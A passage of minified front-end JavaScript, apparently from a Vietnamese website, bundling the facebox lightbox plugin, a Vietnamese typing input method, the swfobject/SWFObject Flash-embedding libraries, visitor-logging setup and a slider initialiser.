self.pageYOffset?(t=self.pageYOffset,n=self.pageXOffset):document.documentElement&&document.documentElement.scrollTop?(t=document.documentElement.scrollTop,n=document.documentElement.scrollLeft):document.body&&(t=document.body.scrollTop,n=document.body.scrollLeft),[n,t]}function o(){var n;return self.innerHeight?n=self.innerHeight:document.documentElement&&document.documentElement.clientHeight?n=document.documentElement.clientHeight:document.body&&(n=document.body.clientHeight),n}function s(){var t=n.facebox.settings;t.loadingImage=t.loading_image||t.loadingImage;t.closeImage=t.close_image||t.closeImage;t.imageTypes=t.image_types||t.imageTypes;t.faceboxHtml=t.facebox_html||t.faceboxHtml}function i(t,i){if(t.match(/#/)){var e=window.location.href.split("#")[0],f=t.replace(e,"");if(f=="#")return;n.facebox.reveal(n(f).html(),i)}else t.match(n.facebox.settings.imageTypesRegexp)?r(t,i):u(t,i)}function r(t,i){var r=new Image;r.onload=function(){n.facebox.reveal('<div class="image"><img src="'+r.src+'" /><\/div>',i)};r.src=t}function u(t,i){n.get(t,function(t){n.facebox.reveal(t,i)})}function f(){return n.facebox.settings.overlay==!1||n.facebox.settings.opacity===null}function h(){if(!f())return n("#facebox_overlay").length==0&&n("body").append('<div id="facebox_overlay" class="facebox_hide"><\/div>'),n("#facebox_overlay").hide().addClass("facebox_overlayBG").css("opacity",n.facebox.settings.opacity).click(function(){n(document).trigger("close.facebox")}).fadeIn(200),!1}function c(){if(!f())return n("#facebox_overlay").fadeOut(200,function(){n("#facebox_overlay").removeClass("facebox_overlayBG");n("#facebox_overlay").addClass("facebox_hide");n("#facebox_overlay").remove()}),!1}n.facebox=function(t,f){n.facebox.loading();t.ajax?u(t.ajax,f):t.image?r(t.image,f):t.div?i(t.div,f):n.isFunction(t)?t.call(n):n.facebox.reveal(t,f)};n.extend(n.facebox,{settings:{opacity:.2,overlay:!0,loadingImage:"/images/loading.gif",closeImage:"/Images/Close.png",imageTypes:["png","jpg","jpeg","gif"],faceboxHtml:'    <div id="facebox" style="display:none;">       <div class="popup">         <div class="content">         <\/div>         <a href="#" class="close"><img src="/Images/Close.png" title="close" class="close_image" /><\/a>       <\/div>     <\/div>'},loading:function(){if(t(),n("#facebox .loading").length==1)return!0;h();n("#facebox .content").empty();n("#facebox .body").children().hide().end().append('<div class="loading"><img src="'+n.facebox.settings.loadingImage+'"/><\/div>');n("#facebox").css({top:e()[1]+o()/10,left:n(window).width()/2-205}).show();n(document).bind("keydown.facebox",function(t){return t.keyCode==27&&n.facebox.close(),!0});n(document).trigger("loading.facebox")},reveal:function(t,i){n(document).trigger("beforeReveal.facebox");i&&n("#facebox .content").addClass(i);n("#facebox .content").append(t);n("#facebox .loading").remove();n("#facebox .body").children().fadeIn("normal");n("#facebox").css("left",n(window).width()/2-n("#facebox .popup").width()/2);n(document).trigger("reveal.facebox").trigger("afterReveal.facebox")},close:function(){return n(document).trigger("close.facebox"),!1}});n.fn.facebox=function(r){function u(){n.facebox.loading(!0);var t=this.rel.match(/facebox\[?\.(\w+)\]?/);return t&&(t=t[1]),i(this.href,t),!1}if(n(this).length!=0)return t(r),this.bind("click.facebox",u)};n(document).bind("close.facebox",function(){n(document).unbind("keydown.facebox");n("#facebox").fadeOut(function(){n("#facebox .content").removeClass().addClass("content");n("#facebox .loading").remove();n(document).trigger("afterClose.facebox")});c()})}(jQuery);var supported=document.all||document.getElementById,disabled=!1,charmapid=1,keymodeid=1,linebreak=0,theTyper=null;reset=function(){};initTyper=telexingVietUC;initCharMap=function(){return new CVietUniCodeMap};initKeys=function(){switch(keymodeid){case 1:return new CTelexKeys;case 2:return new CVniKeys;case 3:return new CViqrKeys;case 4:return new CAllKeys;default:return new CVKOff}};CVietCharMap.prototype.charAt=function(n){var t=this.vietchars[n];return t?String.fromCharCode(t):null};CVietCharMap.prototype.isVowel=function(n){for(var t=0;t<20&&n!=this.chr_cache[t];)++t;if(t<20)return this.ind_cache[t];for(t=this.length-5;n!=this.charAt(t)&&t;)--t;return this.caching(n,t),t};CVietCharMap.prototype.isVD=function(n){for(var t=this.length-5;n!=this.charAt(t)&&t<this.length;)++t;return t<this.length?t:0};CVietCharMap.prototype.isUO=function(n,t){var r,i,u;return!n||!t?0:(r=this.isVowel(n),i=(r-1)%12,i!=9&&i!=10)?0:(u=this.isVowel(t),i=(u-1)%12,i!=6&&i!=7&&i!=8)?0:[r,u]};CVietCharMap.prototype.getDau=function(n,t){var f=n<25?0:1,u=(n-1)%24+1,e=t==6?0:t,i,r;return t==6&&!f?[0]:(i=e*24+u,i==n&&(i=u),r=this.charAt(i),r||(r=this.lowerCaseOf(0,i)),[1,r,i>24||t==6])};map=[[7,7,7,8,8,8,9,10,11,15],[0,3,6,0,6,9,0,3,6,0],[1,4,7,2,8,10,1,4,7,1]];CVietCharMap.prototype.getAEOWD=function(n,t,i){var s=0,f=i?n[0]:n,r=t==15?(f-1)%2:(f-1)%12,h,o;if(i)return h=n[1]-(n[1]-1)%12,t==7||t==11?s=this.charAt(f-r+9)+this.charAt(h+7):t==8&&(s=this.charAt(f-r+10)+this.charAt(h+8)),[s!=0,s,1];for(var e=-1,u=0,c=0;u==0&&++e<map[0].length;)map[0][e]==t&&(map[1][e]==r?u=map[2][e]-r:map[2][e]==r&&(u=map[1][e]-r));return u==0?(t==7&&(r==2||r==8)?u=-1:t==9&&r==2||t==11&&r==8?u=-1:t==8&&(r==1||r==7)&&(u=1),c=1):c=u>0,f+=u,o=this.charAt(f),f<145&&this.caching(o,f),o||(o=this.lowerCaseOf(0,f)),[u!=0,o,c]};CVietCharMap.prototype.lastCharsOf=function(n,t){var r,i;if(!t)return[n.charAt(n.length-1),1];for(r=new Array(t),i=0;i<t;i++)r[i]=[n.charAt(n.length-i-1),1];return r};String.prototype.replaceAt=function(n,t,i){return this.substring(0,n)+t+this.substring(n+i)};var DayInMilliseconds=864e5,isSelectedDay=!1,TodaysDate=new Date,SelectedDate=TodaysDate,OriginalDate=TodaysDate,ColumnDayMapping=Array(1,2,3,4,5,6,0),previousYear=SelectedDate.getFullYear();isstartclick=!1;returnRootLocation();swfobject=function(){function yt(){l.readyState=="complete"&&(l.parentNode.removeChild(l),nt())}function nt(){var u,r,f,i;if(!g){if(n.ie&&n.win){u=o("span");try{r=t.getElementsByTagName("body")[0].appendChild(u);r.parentNode.removeChild(r)}catch(e){return}}for(g=!0,k&&(clearInterval(k),k=null),f=w.length,i=0;i<f;i++)w[i]()}}function tt(n){g?n():w[w.length]=n}function st(n){if(typeof r.addEventListener!=i)r.addEventListener("load",n,!1);else if(typeof t.addEventListener!=i)t.addEventListener("load",n,!1);else if(typeof r.attachEvent!=i)it(r,"onload",n);else if(typeof r.onload=="function"){var u=r.onload;r.onload=function(){u();n()}}else r.onload=n}function pt(){for(var f=e.length,r,i,t=0;t<f;t++)r=e[t].id,n.pv[0]>0?(i=u(r),i&&(e[t].width=i.getAttribute("width")?i.getAttribute("width"):"0",e[t].height=i.getAttribute("height")?i.getAttribute("height"):"0",y(e[t].swfVersion)?(n.webkit&&n.webkit<312&&wt(i),h(r,!0)):e[t].expressInstall&&!v&&y("6.0.65")&&(n.win||n.mac)?ht(e[t]):bt(i))):h(r,!0)}function wt(n){var s=n.getElementsByTagName(f)[0],e,t,h,i,r,c,u;if(s){if(e=o("embed"),t=s.attributes,t)for(h=t.length,i=0;i<h;i++)t[i].nodeName=="DATA"?e.setAttribute("src",t[i].nodeValue):e.setAttribute(t[i].nodeName,t[i].nodeValue);if(r=s.childNodes,r)for(c=r.length,u=0;u<c;u++)r[u].nodeType==1&&r[u].nodeName=="PARAM"&&e.setAttribute(r[u].getAttribute("name"),r[u].getAttribute("value"));n.parentNode.replaceChild(e,n)}}function ht(i){var f,e,h,c;if(v=!0,f=u(i.id),f){i.altContentId?(e=u(i.altContentId),e&&(a=e,d=i.altContentId)):a=ut(f);!/%$/.test(i.width)&&parseInt(i.width,10)<310&&(i.width="310");!/%$/.test(i.height)&&parseInt(i.height,10)<137&&(i.height="137");t.title=t.title.slice(0,47)+" - Flash Player Installation";var l=n.ie&&n.win?"ActiveX":"PlugIn",y=t.title,p="MMredirectURL="+r.location+"&MMplayerType="+l+"&MMdoctitle="+y,s=i.id;n.ie&&n.win&&f.readyState!=4&&(h=o("div"),s+="SWFObjectNew",h.setAttribute("id",s),f.parentNode.insertBefore(h,f),f.style.display="none",c=function(){f.parentNode.removeChild(f)},it(r,"onload",c));ft({data:i.expressInstall,id:ot,width:i.width,height:i.height},{flashvars:p},s)}}function bt(t){var i,u;n.ie&&n.win&&t.readyState!=4?(i=o("div"),t.parentNode.insertBefore(i,t),i.parentNode.replaceChild(ut(t),i),t.style.display="none",u=function(){t.parentNode.removeChild(t)},it(r,"onload",u)):t.parentNode.replaceChild(ut(t),t)}function ut(t){var u=o("div"),e,i,s,r;if(n.win&&n.ie)u.innerHTML=t.innerHTML;else if(e=t.getElementsByTagName(f)[0],e&&(i=e.childNodes,i))for(s=i.length,r=0;r<s;r++)i[r].nodeType==1&&i[r].nodeName=="PARAM"||i[r].nodeType==8||u.appendChild(i[r].cloneNode(!0));return u}function ft(t,r,e){var d,v=u(e),g,s,nt,k,c,h,y,a,l,w;if(v)if(typeof t.id==i&&(t.id=e),n.ie&&n.win){g="";for(s in t)t[s]!=Object.prototype[s]&&(s.toLowerCase()=="data"?r.movie=t[s]:s.toLowerCase()=="styleclass"?g+=' class="'+t[s]+'"':s.toLowerCase()!="classid"&&(g+=" "+s+'="'+t[s]+'"'));nt="";for(k in r)r[k]!=Object.prototype[k]&&(nt+='<param name="'+k+'" value="'+r[k]+'" />');v.outerHTML='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"'+g+">"+nt+"<\/object>";b[b.length]=t.id;d=u(t.id)}else if(n.webkit&&n.webkit<312){c=o("embed");c.setAttribute("type",p);for(h in t)t[h]!=Object.prototype[h]&&(h.toLowerCase()=="data"?c.setAttribute("src",t[h]):h.toLowerCase()=="styleclass"?c.setAttribute("class",t[h]):h.toLowerCase()!="classid"&&c.setAttribute(h,t[h]));for(y in r)r[y]!=Object.prototype[y]&&y.toLowerCase()!="movie"&&c.setAttribute(y,r[y]);v.parentNode.replaceChild(c,v);d=c}else{a=o(f);a.setAttribute("type",p);for(l in t)t[l]!=Object.prototype[l]&&(l.toLowerCase()=="styleclass"?a.setAttribute("class",t[l]):l.toLowerCase()!="classid"&&a.setAttribute(l,t[l]));for(w in r)r[w]!=Object.prototype[w]&&w.toLowerCase()!="movie"&&kt(a,w,r[w]);v.parentNode.replaceChild(a,v);d=a}return d}function kt(n,t,i){var r=o("param");r.setAttribute("name",t);r.setAttribute("value",i);n.appendChild(r)}function ct(t){var i=u(t);i&&(i.nodeName=="OBJECT"||i.nodeName=="EMBED")&&(n.ie&&n.win?i.readyState==4?lt(t):r.attachEvent("onload",function(){lt(t)}):i.parentNode.removeChild(i))}function lt(n){var t=u(n),i;if(t){for(i in t)typeof t[i]=="function"&&(t[i]=null);t.parentNode.removeChild(t)}}function u(n){var i=null;try{i=t.getElementById(n)}catch(r){}return i}function o(n){return t.createElement(n)}function it(n,t,i){n.attachEvent(t,i);c[c.length]=[n,t,i]}function y(t){var r=n.pv,i=t.split(".");return i[0]=parseInt(i[0],10),i[1]=parseInt(i[1],10)||0,i[2]=parseInt(i[2],10)||0,r[0]>i[0]||r[0]==i[0]&&r[1]>i[1]||r[0]==i[0]&&r[1]==i[1]&&r[2]>=i[2]?!0:!1}function at(r,u){var h,e,s;n.ie&&n.mac||(h=t.getElementsByTagName("head")[0],e=o("style"),e.setAttribute("type","text/css"),e.setAttribute("media","screen"),n.ie&&n.win||typeof t.createTextNode==i||e.appendChild(t.createTextNode(r+" {"+u+"}")),h.appendChild(e),n.ie&&n.win&&typeof t.styleSheets!=i&&t.styleSheets.length>0&&(s=t.styleSheets[t.styleSheets.length-1],typeof s.addRule==f&&s.addRule(r,u)))}function h(n,t){var i=t?"visible":"hidden";g&&u(n)?u(n).style.visibility=i:at("#"+n,"visibility:"+i)}function vt(n){var t=/[\\\"<>\.;]/.exec(n)!=null;return t?encodeURIComponent(n):n}var i="undefined",f="object",et="Shockwave Flash",rt="ShockwaveFlash.ShockwaveFlash",p="application/x-shockwave-flash",ot="SWFObjectExprInst",r=window,t=document,s=navigator,w=[],e=[],b=[],c=[],l,k=null,a=null,d=null,g=!1,v=!1,n=function(){var v=typeof t.getElementById!=i&&typeof t.getElementsByTagName!=i&&typeof t.createElement!=i,u=[0,0,0],n=null,e,o;if(typeof s.plugins!=i&&typeof s.plugins[et]==f)n=s.plugins[et].description,!n||typeof s.mimeTypes!=i&&s.mimeTypes[p]&&!s.mimeTypes[p].enabledPlugin||(n=n.replace(/^.*\s+(\S+\s+\S+$)/,"$1"),u[0]=parseInt(n.replace(/^(.*)\..*$/,"$1"),10),u[1]=parseInt(n.replace(/^.*\.(.*)\s.*$/,"$1"),10),u[2]=/r/.test(n)?parseInt(n.replace(/^.*r(.*)$/,"$1"),10):0);else if(typeof r.ActiveXObject!=i){e=null;o=!1;try{e=new ActiveXObject(rt+".7")}catch(w){try{e=new ActiveXObject(rt+".6");u=[6,0,21];e.AllowScriptAccess="always"}catch(w){u[0]==6&&(o=!0)}if(!o)try{e=new ActiveXObject(rt)}catch(w){}}if(!o&&e)try{n=e.GetVariable("$version");n&&(n=n.split(" ")[1].split(","),u=[parseInt(n[0],10),parseInt(n[1],10),parseInt(n[2],10)])}catch(w){}}var h=s.userAgent.toLowerCase(),c=s.platform.toLowerCase(),y=/webkit/.test(h)?parseFloat(h.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")):!1,l=c?/win/.test(c):/win/.test(h),a=c?/mac/.test(c):/mac/.test(h);/*@@cc_onq=!0;@if(@_win32)l=!0;@elif(@_mac)a=!0;@end@*/return{w3cdom:v,pv:u,webkit:y,ie:!1,win:l,mac:a}}(),dt=function(){if(n.w3cdom){if(tt(pt),n.ie&&n.win)try{t.write("<script id=__ie_ondomload defer=true src=//:><\/script>");l=u("__ie_ondomload");l&&it(l,"onreadystatechange",yt)}catch(r){}n.webkit&&typeof t.readyState!=i&&(k=setInterval(function(){/loaded|complete/.test(t.readyState)&&nt()},10));typeof t.addEventListener!=i&&t.addEventListener("DOMContentLoaded",nt,null);st(nt)}}(),gt=function(){n.ie&&n.win&&window.attachEvent("onunload",function(){for(var e=c.length,r,i,u,f,t=0;t<e;t++)c[t][0].detachEvent(c[t][1],c[t][2]);for(r=b.length,i=0;i<r;i++)ct(b[i]);for(u in n)n[u]=null;n=null;for(f in swfobject)swfobject[f]=null;swfobject=null})}();return{registerObject:function(t,i,r){if(n.w3cdom&&t&&i){var u={};u.id=t;u.swfVersion=i;u.expressInstall=r?r:!1;e[e.length]=u;h(t,!1)}},getObjectById:function(t){var o=null,r,e;return n.w3cdom&&(r=u(t),r&&(e=r.getElementsByTagName(f)[0],!e||e&&typeof r.SetVariable!=i?o=r:typeof e.SetVariable!=i&&(o=e))),o},embedSWF:function(t,r,u,e,o,s,c,l,a){var p,k,b,d,w;if(n.w3cdom&&t&&r&&u&&e&&o)if(u+="",IH=r,e+="",y(o)){if(h(r,!1),p={},a&&typeof a===f)for(k in a)a[k]!=Object.prototype[k]&&(p[k]=a[k]);if(p.data=t,p.width=u,p.height=e,b={},l&&typeof l===f)for(d in l)l[d]!=Object.prototype[d]&&(b[d]=l[d]);if(c&&typeof c===f)for(w in c)c[w]!=Object.prototype[w]&&(typeof b.flashvars!=i?b.flashvars+="&"+w+"="+c[w]:b.flashvars=w+"="+c[w]);tt(function(){ft(p,b,r);p.id==r&&h(r,!0)})}else s&&!v&&y("6.0.65")&&(n.win||n.mac)&&(v=!0,h(r,!1),tt(function(){var n={};n.id=n.altContentId=r;n.width=u;n.height=e;n.expressInstall=s;ht(n)}))},getFlashPlayerVersion:function(){return{major:n.pv[0],minor:n.pv[1],release:n.pv[2]}},hasFlashPlayerVersion:y,createSWF:function(t,i,r){return n.w3cdom?ft(t,i,r):undefined},removeSWF:function(t){n.w3cdom&&ct(t)},createCSS:function(t,i){n.w3cdom&&at(t,i)},addDomLoadEvent:tt,addLoadEvent:st,getQueryParamValue:function(n){var u=t.location.search||t.location.hash,r,i;if(n==null)return vt(u);if(u)for(r=u.substring(1).split("&"),i=0;i<r.length;i++)if(r[i].substring(0,r[i].indexOf("="))==n)return vt(r[i].substring(r[i].indexOf("=")+1));return""},expressInstallCallback:function(){if(v&&a){var t=u(ot);t&&(t.parentNode.replaceChild(a,t),d&&(h(d,!0),n.ie&&n.win&&(a.style.display="block")),a=null,d=null,v=!1)}}}}();isautoplay=!1;typeof deconcept=="undefined"&&(deconcept={});typeof deconcept.util=="undefined"&&(deconcept.util={});typeof deconcept.SWFObjectUtil=="undefined"&&(deconcept.SWFObjectUtil={});deconcept.SWFObject=function(n,t,i,r,u,f,e,o,s,h){var c,l;document.getElementById&&(this.DETECT_KEY=h?h:"detectflash",this.skipDetect=deconcept.util.getRequestParameter(this.DETECT_KEY),this.params={},this.variables={},this.attributes=[],n&&this.setAttribute("swf",n),t&&this.setAttribute("id",t),i&&this.setAttribute("width",i),r&&this.setAttribute("height",r),u&&this.setAttribute("version",new deconcept.PlayerVersion(u.toString().split("."))),this.installedVer=deconcept.SWFObjectUtil.getPlayerVersion(),!window.opera&&document.all&&this.installedVer.major>7&&(deconcept.SWFObject.doPrepUnload=!0),f&&this.addParam("bgcolor",f),c=e?e:"high",this.addParam("quality",c),this.setAttribute("useExpressInstall",!1),this.setAttribute("doExpressInstall",!1),l=o?o:window.location,this.setAttribute("xiRedirectUrl",l),this.setAttribute("redirectUrl",""),s&&this.setAttribute("redirectUrl",s))};deconcept.SWFObject.prototype={useExpressInstall:function(n){this.xiSWFPath=n?n:"expressinstall.swf";this.setAttribute("useExpressInstall",!0)},setAttribute:function(n,t){this.attributes[n]=t},getAttribute:function(n){return this.attributes[n]},addParam:function(n,t){this.params[n]=t},getParams:function(){return this.params},addVariable:function(n,t){this.variables[n]=t},getVariable:function(n){return this.variables[n]},getVariables:function(){return this.variables},getVariablePairs:function(){var n=[],t,i=this.getVariables();for(t in i)n[n.length]=t+"="+i[t];return n},getSWFHTML:function(){var n="",i,r,u,t,f;if(navigator.plugins&&navigator.mimeTypes&&navigator.mimeTypes.length){this.getAttribute("doExpressInstall")&&(this.addVariable("MMplayerType","PlugIn"),this.setAttribute("swf",this.xiSWFPath));n='<embed wmode="transparent" type="application/x-shockwave-flash" src="'+this.getAttribute("swf")+'" width="'+this.getAttribute("width")+'" height="'+this.getAttribute("height")+'" style="'+this.getAttribute("style")+'"';n+=' id="'+this.getAttribute("id")+'" name="'+this.getAttribute("id")+'" ';i=this.getParams();for(t in i)n+=[t]+'="'+i[t]+'" ';r=this.getVariablePairs().join("&");r.length>0&&(n+='flashvars="'+r+'"');n+="/>"}else{this.getAttribute("doExpressInstall")&&(this.addVariable("MMplayerType","ActiveX"),this.setAttribute("swf",this.xiSWFPath));n='<object id="'+this.getAttribute("id")+'" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+this.getAttribute("width")+'" height="'+this.getAttribute("height")+'" style="'+this.getAttribute("style")+'">';n+='<param name="movie" value="'+this.getAttribute("swf")+'" /><param name="wmode" value="transparent" />';u=this.getParams();for(t in u)n+='<param name="'+t+'" value="'+u[t]+'" />';f=this.getVariablePairs().join("&");f.length>0&&(n+='<param name="flashvars" value="'+f+'" />');n+="<\/object>"}return n},write:function(n){var t,i;return(this.getAttribute("useExpressInstall")&&(t=new deconcept.PlayerVersion([6,0,65]),this.installedVer.versionIsValid(t)&&!this.installedVer.versionIsValid(this.getAttribute("version"))&&(this.setAttribute("doExpressInstall",!0),this.addVariable("MMredirectURL",escape(this.getAttribute("xiRedirectUrl"))),document.title=document.title.slice(0,47)+" - Flash Player Installation",this.addVariable("MMdoctitle",document.title))),this.skipDetect||this.getAttribute("doExpressInstall")||this.installedVer.versionIsValid(this.getAttribute("version")))?(i=typeof n=="string"?document.getElementById(n):n,i.innerHTML=this.getSWFHTML(),!0):(this.getAttribute("redirectUrl")!=""&&document.location.replace(this.getAttribute("redirectUrl")),!1)}};deconcept.SWFObjectUtil.getPlayerVersion=function(){var t=new deconcept.PlayerVersion([0,0,0]),i,r,n;if(navigator.plugins&&navigator.mimeTypes.length)i=navigator.plugins["Shockwave Flash"],i&&i.description&&(t=new deconcept.PlayerVersion(i.description.replace(/([a-zA-Z]|\s)+/,"").replace(/(\s+r|\s+b[0-9]+)/,".").split(".")));else if(navigator.userAgent&&navigator.userAgent.indexOf("Windows CE")>=0)for(n=1,r=3;n;)try{r++;n=new ActiveXObject("ShockwaveFlash.ShockwaveFlash."+r);t=new deconcept.PlayerVersion([r,0,0])}catch(u){n=null}else{try{n=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7")}catch(u){try{n=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");t=new deconcept.PlayerVersion([6,0,21]);n.AllowScriptAccess="always"}catch(u){if(t.major==6)return t}try{n=new ActiveXObject("ShockwaveFlash.ShockwaveFlash")}catch(u){}}n!=null&&(t=new deconcept.PlayerVersion(n.GetVariable("$version").split(" ")[1].split(",")))}return t};deconcept.PlayerVersion=function(n){this.major=n[0]!=null?parseInt(n[0]):0;this.minor=n[1]!=null?parseInt(n[1]):0;this.rev=n[2]!=null?parseInt(n[2]):0};deconcept.PlayerVersion.prototype.versionIsValid=function(n){return this.major<n.major?!1:this.major>n.major?!0:this.minor<n.minor?!1:this.minor>n.minor?!0:this.rev<n.rev?!1:!0};deconcept.util={getRequestParameter:function(n){var r=document.location.search||document.location.hash,i,t;if(n==null)return r;if(r)for(i=r.substring(1).split("&"),t=0;t<i.length;t++)if(i[t].substring(0,i[t].indexOf("="))==n)return i[t].substring(i[t].indexOf("=")+1);return""}};deconcept.SWFObjectUtil.cleanupSWFs=function(){for(var t=document.getElementsByTagName("OBJECT"),i,n=t.length-1;n>=0;n--){t[n].style.display="none";for(i in t[n])typeof t[n][i]=="function"&&(t[n][i]=function(){})}};deconcept.SWFObject.doPrepUnload&&(deconcept.unloadSet||(deconcept.SWFObjectUtil.prepUnload=function(){__flash_unloadHandler=function(){};__flash_savedUnloadHandler=function(){};window.attachEvent("onunload",deconcept.SWFObjectUtil.cleanupSWFs)},window.attachEvent("onbeforeunload",deconcept.SWFObjectUtil.prepUnload),deconcept.unloadSet=!0));!document.getElementById&&document.all&&(document.getElementById=function(n){return document.all[n]});var getQueryParamValue=deconcept.util.getRequestParameter,FlashObject=deconcept.SWFObject,SWFObject=deconcept.SWFObject;var TimeSpan_isVisit=[0,0,30],TimeSpan_isUnique=[1,0,0],TimeSpan_isNewVisit=[60,0,0],TimeSpan_Persistance=[365,0,0],Log_ArticleId,Log_ArticleName,Log_CatId,Log_CatName,Log_WebsiteID,isLite=!1;Log_Querystring_v2.prototype.get=function(n,t){var i=this.params[n];return i!=null?i:t};Log_Querystring_v2.prototype.contains=function(n){var t=this.params[n];return t!=null};console.log(jQuery);jQuery.fn.extend({VADSSticky:function(n,t,i){var u=$(this);if($("#"+t)!=null&&$("#"+n)!=null){var f=$("#"+t),e=$("#"+n),r=$("#"+i);u.scroll(function(){var t=f.offset().top,o=e.offset().top,i=r.height(),n=u.scrollTop();o<=n?n+i>=t?r.css({top:-1*(i-(t-n))+"px",position:"fixed"}):r.css({top:"0",position:"fixed"}):r.css({top:"",position:""})})}}});$(document).ready(function(){loadNav()});jssor_slider1_starter=function(n){var t={$AutoPlay:!0,$SlideDuration:100,$BulletNavigatorOptions:{$Class:$JssorBulletNavigator$,$ChanceToShow:2,$AutoCenter:1,$Steps:1,$Lanes:1,$SpacingX:10,$SpacingY:10,$Orientation:1}},i=new $JssorSlider$(n,t)};isVote=!1